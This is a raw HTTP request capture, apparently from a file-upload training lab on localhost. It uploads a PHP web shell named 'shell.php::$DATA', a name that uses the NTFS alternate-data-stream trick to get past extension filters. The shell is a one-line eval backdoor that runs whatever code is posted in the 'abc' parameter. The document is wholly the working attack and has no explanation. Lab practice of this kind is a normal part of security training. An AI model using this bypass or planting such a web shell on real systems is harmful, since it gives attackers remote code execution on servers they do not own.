 POST /Pass-08/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://localhost/Pass-08/index.php?action=show_code
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------1854926850830
Content-Length: 338
-----------------------------1854926850830
Content-Disposition: form-data; name="upload_file"; filename="shell.php::$DATA"
Content-Type: application/octet-stream
<?php @eval($_POST["abc"]);?>
-----------------------------1854926850830
Content-Disposition: form-data; name="submit"
-----------------------------1854926850830--